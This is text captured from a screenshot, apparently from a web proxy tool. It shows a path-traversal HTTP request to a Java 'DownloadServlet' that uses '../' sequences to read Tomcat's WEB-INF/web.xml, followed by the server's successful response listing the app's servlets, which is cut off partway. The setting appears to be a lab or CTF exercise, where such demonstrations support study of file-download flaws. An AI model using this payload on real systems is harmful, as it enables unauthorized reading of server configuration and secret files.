 GET /file_in_java/DownloadServlet?filename=../../../../../../../../../usr/local/tomcat/webapps/file_in_java/WEB-INF/web.xml HTTP/1.1
Host: 58.240.236.228:32013
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://58.240.236.228:32013/file_in_java/UploadServlet
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=FDA5121D9003A845E390820FA824EF55; JSESSIONID=50D5FA8E6A611B44267BA9BD81B80AD5
Connection: close
? < + > Type a search term 0 matches
HTTP/1.1 200
content-disposition: attachment;filename=in_java%2FWEB-INF%2Fweb.xml
Content-Length: 1207
Date: Mon, 23 Aug 2021 10:50:59 GMT
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/w
version="4.0">
<servlet>
<servlet-name>DownloadServlet</servlet-name>
<servlet-class>cn.abc.servlet.DownloadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadServlet</servlet-name>
<url-pattern>/DownloadServlet</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>ListFileServlet</servlet-name>
<servlet-class>cn.abc.servlet.ListFileServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>ListFileServlet</servlet-name>
<url-pattern>/ListFileServlet</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>UploadServlet</servlet-name>
<servlet-class>cn.abc.servlet.UploadServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>UploadServlet</servlet-name>
? < + > Type a search term